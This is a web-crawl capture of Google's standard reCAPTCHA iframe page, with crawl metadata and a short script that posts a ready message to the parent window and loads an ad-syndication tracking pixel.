</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vNQEMl_kDXPs7kdOV8rubg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768664700867');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>